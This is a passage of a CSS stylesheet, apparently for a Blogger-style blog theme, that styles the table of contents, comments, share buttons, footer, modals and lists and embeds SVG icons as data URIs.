body.inpage #HTML93 .widget-content { height: 100%; } #share-container { margin: 0; position: absolute; left: 0; flex-direction: column-reverse; gap: 0.5rem; } .font-resizer, .btn-share { flex-direction: column; border-radius: 1rem; border: 1px solid var(--soft-line); } .font-resizer { padding: 1rem 0; background: var(--bg-card); gap: 1rem; } .font-resizer input { cursor: pointer; } .font-resizer span { align-self: center; color: var(--soft-line); } #main .Text { padding: 0 0 0.5rem; } body.inpost #HTML92, body.inpage #HTML92 { border-radius: 0.5rem; transition: all 0.5s ease; border: none; } body.inpost #HTML92 .widget-content, body.inpage #HTML92 .widget-content { background: var(--bg-color); border-radius: 0.5rem; overflow-x: hidden; overflow-y: scroll; max-height: 100vh; margin: 2rem 0; } .toc { margin: 0 0.5rem 0 0; } .toc-title { width: max-content; float: right; margin: -0.5rem 0 0.5rem 0; padding: 0 0 0 1rem; } .toc-title .subtitle { padding-bottom: 0; } .table-of-content { clear: right; } .read .toc-close, .toc-open { display: block; } .read .overlay { display: block!important; } body.inpost .table-of-content-container, body.inpage .table-of-content-container { background: var(--bg-card); padding: 1rem 1rem 1.5rem 0; min-width: 30%; border-left: 1px solid var(--soft-line); } body.inpost .table-of-content-container.close svg.toc-c, body.inpage .table-of-content-container.close svg.toc-c, body.inpost .table-of-content-container.open svg.toc-o, body.inpage .table-of-content-container.open svg.toc-o { display: block; } body.inpost .table-of-content div, body.inpage .table-of-content div { padding: 0.25rem 0 0 0.5rem; overflow: hidden; text-overflow: ellipsis; -webkit-box-orient: vertical; -webkit-line-clamp: 1; line-height: 1.7rem; } body.inpost .table-of-content-container a, body.inpage .table-of-content-container a { text-overflow: clip; white-space: nowrap; color: var(--text-color); padding-left: 1rem; } body.inpost .table-of-content-container div.read::before, body.inpage .table-of-content-container div.read::before { border-left: 5px solid var(--link-color); content: ""; position: absolute; left: 0; height: 1.75rem; } body.inpost .table-of-content-container div.read > a, body.inpage .table-of-content-container div.read > a { color: var(--link-color); } body.inpost .table-of-content ul, body.inpage .table-of-content ul { padding-left: 0.5rem; } body.inpost .main p, body.inpage .main p { margin: 0.5rem 0; } body.inpost .post-body pre, body.inpage .post-body pre, body.inpost .post-body blockquote, body.inpage .post-body blockquote, .blockquote { word-break: break-word; white-space: unset; padding: 0.5rem 1rem; border-radius: 0.5rem; position: relative; margin: 1rem 0; font-style: italic; font-family: monospace; background: var(--soft-line); color: var(--link-color); } body.inpost .post-body pre, body.inpage .post-body pre { max-height: 15rem; overflow: auto; background: var(--bg-color); color: var(--text-color); white-space: pre-wrap; font-family: monospace; display: flex; } .line-number-container { display: flex; flex-direction: column; justify-content: flex-start; align-items: flex-end; padding-right: 1.5em; color: dimgray; } .line-number-container span { font-size: 0.8em; width: max-content; } blockquote:before, .blockquote:before { position: absolute; width: 50px; height: 50px; opacity: .05; top: -5px; right: 0px; content: url("data:image/svg+xml; utf8, <svg xmlns='http://www.w3.org/2000/svg' style='width:24px;height:24px' viewBox='0 0 24 24'><path fill='currentColor' d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z' /></svg>"); } body.inpost.muncul .post-body h2, body.inpage.muncul .post-body h2, body.inpost.muncul .post-body h3, body.inpage.muncul .post-body h3, body.inpost.muncul .post-body h4, body.inpage.muncul .post-body h4, body.inpost.muncul .post-body h5, body.inpage.muncul .post-body h5, body.inpost.muncul .post-body h6, body.inpage.muncul .post-body h6 { opacity: 0; transition: all 0.6s ease; transform: scale(0.95) translateY(20px); } body.inpost.muncul .post-body img.gerak, body.inpost.muncul .post-body h2.gerak, body.inpage.muncul .post-body h2.gerak, body.inpost.muncul .post-body h3.gerak, body.inpage.muncul .post-body h3.gerak, body.inpost.muncul .post-body h4.gerak, body.inpage.muncul .post-body h4.gerak, body.inpost.muncul .post-body h5.gerak, body.inpage.muncul .post-body h5.gerak, body.inpost.muncul .post-body h6.gerak, body.inpage.muncul .post-body h6.gerak { opacity: 1; transition: all 0.6s ease; transform: scale(1) translateY(0); } body.inpost .post-body pre code, body.inpage .post-body pre code { flex-grow: 1; } pre { border: 1px solid var(--soft-line); position: relative; } pre button { position: sticky; top: 0; right: 0; padding: 0.5rem 0.5rem 0; border: 1px solid var(--soft-line); background: var(--bg-card); border-radius: 0.5rem; height: fit-content; } .cont-feat {max-width: fit-content;} .cont-feat .info { align-self: center; padding: 0 1rem 0 1rem; } .no-featured-img { flex: none; width: auto; } .skl-top.no-featured-img { display: none; } .cont-feat .info { width: 50%; } .comment-info { display: flex; gap: 0.25rem; align-items: center; } .cont-feat .post-title { font-size: 2rem; line-height: 1.4; } .cont-feat p { font-size: 1rem; line-height: 1.4; margin-bottom: 1rem; } .comment-replies .comment-block { position: relative; border-bottom: 1px solid var(--soft-line); padding: 0 0 1rem; } .feat-img::after { content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="14" height="14" viewBox="0 0 24 24"%3E%3Cg fill="%23fafafa"%3E%3Cpath d="m15.99 4.95l.53-.53l-.53.53ZM8.737 19.43l-.53.53l.53-.53Zm-4.116-4.12l.53-.53l-.53.53Zm12.945-.315l-.264-.702l.264.702Zm-1.917.72l.264.703l-.264-.702ZM8.332 8.383l-.704-.258l.704.258Zm.695-1.896l.704.258l-.704-.258Zm-3.182 4.188l.2.723l-.2-.723Zm1.457-.539l-.438-.609l.438.61Zm.374-.345l.57.487l-.57-.487Zm6.575 6.59l.491.568l-.49-.567Zm-.87 1.821l-.723-.199l.723.2Zm.536-1.454l-.61-.438l.61.438ZM2.719 12.755l-.75.005l.75-.005Zm.212-.803l-.65-.374l.65.374Zm8.374 9.391l.001-.75v.75Zm.788-.208l-.371-.652l.371.652Zm9.872-8.83l.733.158l-.733-.158ZM11.697 2.036l.162.732l-.162-.732Zm10.658 8.594a.75.75 0 1 0-1.305.74l1.305-.74Zm-4.349-2.6a.75.75 0 0 0 1.061-1.06l-1.061 1.06ZM9.269 18.9l-4.117-4.12l-1.06 1.06l4.116 4.12l1.061-1.06Zm8.034-4.607l-1.917.72l.528 1.405l1.917-.72l-.528-1.405ZM9.036 8.64l.695-1.896l-1.408-.516l-.695 1.896l1.408.516Zm-2.992 2.756c.712-.196 1.253-.334 1.696-.652l-.876-1.218c-.173.125-.398.198-1.218.424l.398 1.447Zm1.584-3.272c-.293.8-.385 1.018-.523 1.18l1.142.973c.353-.415.535-.944.79-1.637l-1.409-.516Zm.112 2.62c.187-.135.357-.292.507-.467l-1.142-.973a1.366 1.366 0 0 1-.241.222l.876 1.218Zm7.646 4.268c-.689.26-1.214.445-1.626.801l.982 1.135c.16-.14.377-.233 1.172-.531l-.528-1.405ZM14.104 18.4c.225-.819.298-1.043.422-1.216l-1.218-.875c-.318.443-.455.983-.65 1.693l1.446.398Zm-.344-2.586c-.17.146-.322.313-.452.495l1.218.875c.063-.087.135-.167.216-.236l-.982-1.135Zm-8.608-1.036c-.646-.647-1.084-1.087-1.368-1.444c-.286-.359-.315-.514-.315-.583l-1.5.009c.003.582.292 1.07.641 1.508c.35.44.861.95 1.481 1.57l1.061-1.06Zm.494-4.828c-.845.234-1.542.424-2.063.634c-.52.208-1.012.49-1.302.994l1.3.748c.034-.06.136-.18.56-.35c.424-.17 1.022-.337 1.903-.58L5.646 9.95Zm-2.177 2.8a.84.84 0 0 1 .111-.424l-1.3-.748a2.34 2.34 0 0 0-.311 1.182l1.5-.01Zm4.739 7.21c.624.624 1.137 1.139 1.579 1.49c.44.352.931.642 1.517.643l.002-1.5c-.069 0-.224-.029-.585-.316c-.36-.286-.802-.727-1.452-1.378l-1.061 1.06Zm4.45-1.958c-.245.888-.412 1.49-.583 1.917c-.172.428-.293.53-.353.564l.743 1.303c.51-.29.792-.786 1.002-1.309c.21-.524.402-1.225.637-2.077l-1.446-.398Zm-1.354 4.091c.407 0 .807-.105 1.161-.307l-.743-1.303a.835.835 0 0 1-.416.11l-.002 1.5Zm6.527-6.397c1.361-.511 2.463-.923 3.246-1.358c.795-.44 1.431-.996 1.621-1.875l-1.466-.317c-.054.25-.232.52-.883.88c-.663.369-1.638.737-3.046 1.266l.528 1.404ZM16.52 4.42c-1.036-1.037-1.872-1.876-2.595-2.414c-.734-.544-1.508-.897-2.39-.702l.324 1.464c.25-.055.569-.005 1.171.443c.613.455 1.358 1.197 2.429 2.27l1.061-1.06ZM9.731 6.744c.522-1.423.885-2.41 1.25-3.08c.36-.66.628-.84.878-.896l-.323-1.464c-.882.194-1.435.84-1.872 1.642c-.431.792-.837 1.906-1.341 3.282l1.408.516Zm11.32 4.626c.2.355.224.58.181.776l1.466.317c.142-.657-.018-1.26-.343-1.833l-1.305.74Zm-5.592-5.89l2.547 2.55l1.061-1.06l-2.547-2.55l-1.061 1.06Z"%2F%3E%3Cpath d="M1.47 21.47a.75.75 0 0 0 1.06 1.06l-1.06-1.06Zm5.714-3.598a.75.75 0 0 0-1.061-1.06l1.06 1.06ZM2.53 22.53l4.653-4.658l-1.061-1.06l-4.654 4.658l1.062 1.06Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-position: center; background-repeat: no-repeat; position: absolute; top: 0; left: 0; z-index: 0; width: 14px; height: 14px; background-color: var(--text-color); border-radius: 0.5rem 0; padding: 12px 14px; font-size: 1rem; } [data-theme=dark] .feat-img::after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="14" viewBox="0 0 24 24"%3E%3Cpath fill="currentColor" d="m15.99 4.95l.53-.53l-.53.53ZM8.737 19.43l-.53.53l.53-.53Zm-4.116-4.12l.53-.53l-.53.53Zm12.945-.315l-.264-.702l.264.702Zm-1.917.72l.264.703l-.264-.702ZM8.332 8.383l-.704-.258l.704.258Zm.695-1.896l.704.258l-.704-.258Zm-3.182 4.188l.2.723l-.2-.723Zm1.457-.539l-.438-.609l.438.61Zm.374-.345l.57.487l-.57-.487Zm6.575 6.59l.491.568l-.49-.567Zm-.87 1.821l-.723-.199l.723.2Zm.536-1.454l-.61-.438l.61.438ZM2.719 12.755l-.75.005l.75-.005Zm.212-.803l-.65-.374l.65.374Zm8.374 9.391l.001-.75v.75Zm.788-.208l-.371-.652l.371.652Zm9.872-8.83l.733.158l-.733-.158ZM11.697 2.036l.162.732l-.162-.732Zm10.658 8.594a.75.75 0 1 0-1.305.74l1.305-.74Zm-4.349-2.6a.75.75 0 0 0 1.061-1.06l-1.061 1.06ZM9.269 18.9l-4.117-4.12l-1.06 1.06l4.116 4.12l1.061-1.06Zm8.034-4.607l-1.917.72l.528 1.405l1.917-.72l-.528-1.405ZM9.036 8.64l.695-1.896l-1.408-.516l-.695 1.896l1.408.516Zm-2.992 2.756c.712-.196 1.253-.334 1.696-.652l-.876-1.218c-.173.125-.398.198-1.218.424l.398 1.447Zm1.584-3.272c-.293.8-.385 1.018-.523 1.18l1.142.973c.353-.415.535-.944.79-1.637l-1.409-.516Zm.112 2.62c.187-.135.357-.292.507-.467l-1.142-.973a1.366 1.366 0 0 1-.241.222l.876 1.218Zm7.646 4.268c-.689.26-1.214.445-1.626.801l.982 1.135c.16-.14.377-.233 1.172-.531l-.528-1.405ZM14.104 18.4c.225-.819.298-1.043.422-1.216l-1.218-.875c-.318.443-.455.983-.65 1.693l1.446.398Zm-.344-2.586c-.17.146-.322.313-.452.495l1.218.875c.063-.087.135-.167.216-.236l-.982-1.135Zm-8.608-1.036c-.646-.647-1.084-1.087-1.368-1.444c-.286-.359-.315-.514-.315-.583l-1.5.009c.003.582.292 1.07.641 1.508c.35.44.861.95 1.481 1.57l1.061-1.06Zm.494-4.828c-.845.234-1.542.424-2.063.634c-.52.208-1.012.49-1.302.994l1.3.748c.034-.06.136-.18.56-.35c.424-.17 1.022-.337 1.903-.58L5.646 9.95Zm-2.177 2.8a.84.84 0 0 1 .111-.424l-1.3-.748a2.34 2.34 0 0 0-.311 1.182l1.5-.01Zm4.739 7.21c.624.624 1.137 1.139 1.579 1.49c.44.352.931.642 1.517.643l.002-1.5c-.069 0-.224-.029-.585-.316c-.36-.286-.802-.727-1.452-1.378l-1.061 1.06Zm4.45-1.958c-.245.888-.412 1.49-.583 1.917c-.172.428-.293.53-.353.564l.743 1.303c.51-.29.792-.786 1.002-1.309c.21-.524.402-1.225.637-2.077l-1.446-.398Zm-1.354 4.091c.407 0 .807-.105 1.161-.307l-.743-1.303a.835.835 0 0 1-.416.11l-.002 1.5Zm6.527-6.397c1.361-.511 2.463-.923 3.246-1.358c.795-.44 1.431-.996 1.621-1.875l-1.466-.317c-.054.25-.232.52-.883.88c-.663.369-1.638.737-3.046 1.266l.528 1.404ZM16.52 4.42c-1.036-1.037-1.872-1.876-2.595-2.414c-.734-.544-1.508-.897-2.39-.702l.324 1.464c.25-.055.569-.005 1.172.443c.612.455 1.357 1.197 2.428 2.27l1.061-1.06ZM9.731 6.744c.522-1.423.885-2.41 1.25-3.08c.36-.66.628-.84.878-.896l-.323-1.464c-.882.194-1.435.84-1.872 1.642c-.431.792-.837 1.906-1.341 3.282l1.408.516Zm11.32 4.626c.2.355.224.58.181.776l1.466.317c.142-.657-.018-1.26-.343-1.833l-1.305.74Zm-5.592-5.89l2.547 2.55l1.061-1.06l-2.547-2.55l-1.061 1.06Z"%2F%3E%3Cpath fill="currentColor" d="M1.47 21.47a.75.75 0 0 0 1.06 1.06l-1.06-1.06Zm5.714-3.598a.75.75 0 0 0-1.061-1.06l1.06 1.06ZM2.53 22.53l4.653-4.658l-1.061-1.06l-4.654 4.658l1.062 1.06Z"%2F%3E%3C%2Fsvg%3E'); } .post-filter-message, .blog-pager, .wrap-head { flex-basis: 100%; } .wrap-head { margin-bottom: 0 !important; gap: 0; display: inline-flex; animation: naik 0.5s ease, fade-in 0.7s ease; width: -moz-available; width: -webkit-fill-available; } .wrap-head.search-label { margin-bottom: 0; gap: 0; } .subtitle { margin-bottom: 1rem; width: -moz-available; width: -webkit-fill-available; display: block; overflow-wrap: anywhere; position: relative; font-weight: 800; z-index:1; padding-inline-start: 5px;} .index .Blog .search-label .subtitle { margin: 0 0 0.5rem !important; } .index .Blog .subtitle { margin: 1rem 0 -0.5rem !important; } .index.home-hs aside { display: none; } .subtitle:before { content: ''; background: var(--soft-line); width: 1rem; height: 1rem; position: absolute; z-index: -1; left: 0; } .subtitle::after { border-bottom: 1.5px solid var(--link-color); content: ""; width: 2rem; position: absolute; bottom: 0.7rem; margin: 0 0 0 0.5rem; } .clear { width: -moz-available; width: -webkit-fill-available; } .wrap-head .info { gap: 0.25rem; } #related-post { width: -moz-available; width: -webkit-fill-available; } #related-post .cont { gap: 1rem 2%; } .related-post li { list-style: none !important; margin-inline-start: 0 !important; } #related-post .list a:not(.post-title) { max-width: 13%; } .rel-thumb { aspect-ratio: 1/1; box-shadow: 0 10px 10px -5px rgb(0 0 0 / 10%); border: 0; position: relative; object-fit: cover; width: -moz-available; width: -webkit-fill-available; border-radius: 0.5rem; display: block; } #share { background: var(--link-color); width: fit-content; padding: 0.75rem 1rem 0.5rem; border-radius: 1rem; } #share * { color: var(--bg-card); } .yz-share { cursor: pointer; } .author-thumb { vertical-align: middle; margin-right: 0.25rem; z-index: 1; bottom: 0.25rem; left: 0.25rem; background-color: rgba(255,255,255,.2); padding: 0.25rem; border-radius: 20rem!important; } .index .author-thumb {position: absolute;} .inpost .author-thumb, .inpage .author-thumb { margin: 0; inset: 0; margin-right: -0.5rem; } .box-author { width: fit-content; background: var(--bg-card); padding-inline-end: 1rem; border: 1px solid var(--soft-line); } .blog-pager-older-link { width: fit-content; position: relative; text-align: end; text-align: -webkit-right; } .blog-pager-newer-link { width: fit-content; } .blog-pager-older-link div, .blog-pager-newer-link div { text-wrap: nowrap; display: inline-flex; } #blog-pager .btn-inactive { margin-right: 0; align-self: center; } .pops-img {position:relative;} .thumb-tool, .PopularPosts .items .pops-img::before { position: absolute; z-index: 1; right: 0; top: 0; background: var(--text-color); border-radius: 0 0.5rem; padding: 0 0.5rem; font-size: 0.75rem; display: flex; align-items: center; gap: 0.25rem; color: var(--bg-color); } .thumb-tool { padding: 0; } .top-blog .PopularPosts .items .pops-img::before { counter-increment: items; content: "# " counter(items, decimal); right: unset; top: 0; border-radius: 1rem 0 0.5rem 0; padding: 0 0.5rem; } .PopularPosts .cont { counter-reset: items; } section#comments { width: -moz-available; width: -webkit-fill-available; margin-top: 2rem; } section#comments p { margin: 0; } iframe#comment-editor, .comment-thread > div > div { padding: 1rem 0.5rem 1rem 0; margin: 1rem 0 0; border-radius: 1rem; width: -moz-available; width: -webkit-fill-available; background: #fff; border: 1px solid var(--soft-line); } iframe#comment-editor { margin: 1rem 0; height: fit-content; } .comment-thread > div > div { padding: 1rem 0.5rem 0; background: var(--bg-card); } .comment-thread > div > div .continue { border: 0; box-shadow: none !important; padding: 0; min-height: 0; margin: 1rem 0; } .comment-thread.toplevel-thread, .comment-thread.toplevel-thread > div { display: flex; flex-direction: column-reverse; } li.comment { list-style: none !important; padding: 1rem 0 0; margin-inline-start: 0 !important; background: var(--bg-card); } .comment-header { display: block; } .comment-block { position: relative; } .avatar-image-container { float: left; margin-inline-end: 0.5rem; } .avatar-image-container img { border-radius: 20rem; width: 35px; height: 35px; aspect-ratio: 1/1; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="currentColor" stroke-width="1.5"%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M16.5 14.5s-1.5 2-4.5 2s-4.5-2-4.5-2"%2F%3E%3Cpath fill="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M8.5 10a.5.5 0 1 1 0-1a.5.5 0 0 1 0 1Zm7 0a.5.5 0 1 1 0-1a.5.5 0 0 1 0 1Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; background-position: center; background-color: var(--bg-color); } .datetime.secondary-text { display: block; } .icon.user.blog-author { width: 16px; height: 16px; margin-left: 5px; vertical-align: -3px; display: inline-block; background: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="16" height="16" viewBox="0 0 24 24"%3E%3Cpath fill="dimgray" fill-rule="evenodd" d="M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); } cite.user { font-style: inherit; } span.datetime.secondary-text a { color: var(--text-color); font-size: 0.85rem; } span.item-control.blog-admin a, span.comment-actions.secondary-text a, a.comment-reply { color: var(--link-color); background: var(--bg-color); padding: 0.2rem 0.5rem; font-size: 0.8rem; border-radius: 0.25rem; } #top-continue .comment-reply { background: var(--text-color); color: var(--bg-color); border: 1.5px solid var(--text-color); width: fit-content; padding: 0.5rem 1.25rem 0.5rem; border-radius: 20rem; cursor: pointer; margin: 0.5rem 0; } p.comment-content, li.comment { border-radius: 0.5rem; padding: 1rem; margin: 1rem 0 0.5rem !important; } p.comment-content { background: var(--soft-line); overflow-wrap: anywhere; } span.comment-actions.secondary-text { display: flex; gap: 1rem; } span.blog-admin { position: absolute; right: 0; top: 0; display: none!important; } .comment .hidden { width: 0; height: 0; padding: 0; margin: 0; } .labels a, .post-label, .labels-post { color: var(--link-color); background: var(--soft-line); border-radius: 1rem; padding: 0 0.5rem;} .labels a, .post-label { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 1;} .inpost.scrollup .post-body .sticky, .inpage.scrollup .post-body .sticky { position: relative; } .individual { text-align: center; width: fit-content; } .individual img.profile-img { width: 4rem; height: 4rem; } dt.profile-data { font-weight: bold; } dd.profile-data.location { font-size: 0.75rem; } dd.profile-textblock { font-size: 0.85rem; } .profile-info > a { background: var(--text-color); color: var(--bg-color); border: 1.5px solid var(--text-color); padding: 0.5rem 1rem; display: block; margin: 1rem auto 0.5rem; border-radius: 20rem; font-size: 0.85rem; width: fit-content; } .profile-img { width: 1.5rem; border-radius: 50%; aspect-ratio: 1/1; } .BlogSearch form, .team-member { border-radius: 0.5rem; padding: 0.5rem; } .BlogSearch .search-action { width: fit-content; margin: -0.5rem; border-radius: 0 0.5rem 0.5rem 0; } .search-action { color: var(--text-color); width: fit-content; padding: 0rem 1.25rem; border-left: 1px solid var(--soft-line); cursor: pointer; } nav form .search-action { position: absolute; right: 1rem; } .Attribution .widget-content, .Attribution .blogger a { display: flex; } .Attribution .blogger a {gap:0.5rem} .Attribution .widget-content {gap:1rem} .Attribution .blogger a svg { width: 24px; height: 24px; } .Attribution .copyright { border-left: 1px solid var(--text-color); padding-left: 1rem; } .BlogArchive .widget-content { margin-top: -0.75rem; } .BlogArchive .archive-dropdown select { padding: 0.5rem; border-radius: 4px; cursor: pointer; background: var(--bg-color); width: -moz-available; width: -webkit-fill-available; color: var(--text-color); border: 1px solid var(--soft-line); } .hierarchy-title, li.archivedate { border-radius: 0.5rem; margin: 0.75rem 0 0; padding: 0.5rem 0.75rem; border: 1px solid var(--soft-line); } .hierarchy-content .hierarchy-title { padding-inline-start: 1.25rem; } .hierarchy a, .flat a { color: inherit; } .posts.hierarchy, .posts.hierarchy li { position: relative; padding-inline-start: 0.5rem; } ul.posts.hierarchy:before { border-left: 1px solid var(--text-color); content: ""; height: calc(100% - 0.7rem); left: 0.25rem; opacity: 0.2; position: absolute; width: 1px; } .posts.hierarchy li:before { border-bottom: 1px solid var(--text-color); content: ""; display: block; height: 1px; left: -0.25rem; opacity: 0.2; position: absolute; top: 1.25rem; width: 0.75rem; overflow: auto; } .posts.hierarchy * { padding: 0.25rem 0 0 0.5rem; } #share-container .tlarge, #share-container .tsmall { max-width: 3.5rem; color: var(--text-color); } footer { display: flex; justify-content: center; background: var(--bg-color); padding: 1rem 0 0; border-top: 1px solid var(--soft-line); } #footer2 ul { display: flex; gap: 0.5rem 1rem; flex-wrap: wrap; justify-content: space-between; } #footer2 ul li { min-width: 46%; font-size: 0.9rem; } footer a, aside a { color: inherit; overflow-wrap: anywhere; } .footer2 .widget { min-width: 30%; max-width: 33%; padding: 0; } footer .LinkList ul { display: flex; flex-wrap: wrap; } .progress-wrap, #slidebottom { height: 40px; width: 40px; cursor: pointer; border-radius: 50px; } #slidebottom { bottom: 2.5rem; right: 5%; background: var(--bg-color); opacity: unset; visibility: unset; } .progress-wrap.active-progress { display: block; transform: translateY(0); background: var(--bg-color); } .progress-wrap::after, #slidebottom::after { position: absolute; content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="1em" height="1em" viewBox="0 0 24 24"%3E%3Cpath fill="currentColor" d="M13 7.828V20h-2V7.828l-5.364 5.364l-1.414-1.414L12 4l7.778 7.778l-1.414 1.414L13 7.828z"%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; background-position: center center; text-align: center; left: 0; top: 0; height: 40px; width: 40px; cursor: pointer; display: block; z-index: 1; -webkit-transition: all 200ms linear; transition: all 200ms linear; } #slidebottom::after { transform: rotateZ(180deg); } .progress-wrap svg path { fill: none !important; } .progress-wrap svg.progress-circle path { stroke: var(--link-color); stroke-width: 4; box-sizing: border-box; -webkit-transition: all 200ms linear; transition: all 200ms linear; } #slidebottom svg.progress-circle path { stroke: transparent; } [data-theme=dark] .progress-wrap::after, [data-theme=dark] #slidebottom::after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="1em" height="1em" viewBox="0 0 24 24"%3E%3Cpath fill="white" d="M13 7.828V20h-2V7.828l-5.364 5.364l-1.414-1.414L12 4l7.778 7.778l-1.414 1.414L13 7.828z"%2F%3E%3C%2Fsvg%3E'); } .toast { position: fixed; bottom: 20px; left: 50%; transform: translateX(-50%); background-color: rgba(0, 0, 0, 0.7); color: white; padding: 10px 20px; border-radius: 5px; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); z-index: 9999; animation: fadeInOut 2s ease-in-out; } .BLOG_video_class { width: -moz-available; width: -webkit-fill-available; } .modal { position: fixed; z-index: 99; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.4); transition: 0.5s; } #ntOpen.modal { right: 0; left: unset; overflow: visible; } .modal-content { background-color: var(--bg-card); margin: 1rem 1rem 1rem auto; padding: 1rem; width: 40%; border-radius: 0.5rem; position: relative; height: -moz-available; height: -webkit-fill-available; } #acOpen section#comments { width: -moz-available; width: -webkit-fill-available; margin-top: 2rem; overflow: auto; padding-right: 1rem; margin-right: -1rem; } .modal-content .close { color: #888; font-size: 28px; font-weight: bold; margin-top: -1.25rem; } .modal-content .close:hover { text-decoration: none; cursor: pointer; } #acClose, #ntClose { text-align: right; margin: 0; } #ntOpen .modal-content { width: fit-content; border-radius: 0.5rem; height: fit-content; } svg.wave { position: absolute; bottom: 0; z-index: 0; } svg.wave path { fill: var(--link-color); opacity: 0.3; } .rc-items a { color: inherit; } .table { margin: 2rem 0; overflow-x: scroll; white-space: nowrap; } table { border-collapse: collapse; border-spacing: 0; width: 100%; } th, td { padding: 1rem 1.5rem; text-align: left; } th, td { padding: 1rem 1.5rem; text-align: center; } th { background-color:#4c4c4c; color: var(--bg-card); font-weight: 600; } tr { padding: 0; } td { vertical-align: top;border: 1px solid #d1d1d1; } tr:nth-child(even) td { background-color: var(--soft-line); } .not-mobile { display: contents; } .tr-caption-container { position: relative; } table.tr-caption-container tbody > tr > td { padding: 0; } .post-body ul { list-style: none !important; list-style-type: none !important; padding: 0; margin: 1rem 0; } .post-body li { margin-bottom: 0.5rem; position: relative; margin-inline-start: 2rem !important; } .post-body ul li:before { content: ""; background-repeat: no-repeat; left: -2rem; width: 1.5rem; height: 1.5rem; text-align: center; position: absolute; top: 0; border-radius: 50px; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="20" height="20" viewBox="0 0 15 15"%3E%3Cpath fill="currentColor" fill-rule="evenodd" d="m11.39 5.312l-4.318 5.399L3.68 7.884l.64-.768l2.608 2.173l3.682-4.601l.78.624Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); border: 3px solid var(--soft-line); line-height: 1rem; } [data-theme=dark] .post-body ul li:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="20" height="20" viewBox="0 0 15 15"%3E%3Cpath fill="white" fill-rule="evenodd" d="m11.39 5.312l-4.318 5.399L3.68 7.884l.64-.768l2.608 2.173l3.682-4.601l.78.624Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); } .post-body ol { counter-reset: numbers; list-style: none !important; list-style-type: none !important; margin: 1rem 0; } .post-body ol li { counter-increment: numbers; } .post-body ol li:before { content: counter(numbers); line-height: 1rem; font-size: 0.75rem; font-weight: 700; left: -2rem; width: 1.5rem; height: 1.5rem; text-align: center; position: absolute; color: var(--text-color); border: 3px solid var(--soft-line); border-radius: 50px; } .post-body ol li::after { content: ""; position: absolute; border-left: 2px solid var(--soft-line); left: -1.25rem; top: 1.75rem; bottom: 0; } .bottom-blog.section .widget, main .widget, .top-blog.section .widget { margin: 0 0 2rem; padding: 0 0 1rem; position: relative; } .top-blog.section .widget { margin: 0 0 0.5rem; } .inpost main .widget, .inpage main .widget { margin: 0 0 1rem; } .top-blog .Label { border: 0; padding: 0; background: no-repeat; box-shadow: none; } a.active { background: transparent; border: 1px solid var(--link-color)!important; } .top-blog .cont { flex-wrap: nowrap; overflow-x: auto; padding: 0 0 1rem; } .scroll-buttons { position: absolute; top: 0; right: 0; display: flex; gap: 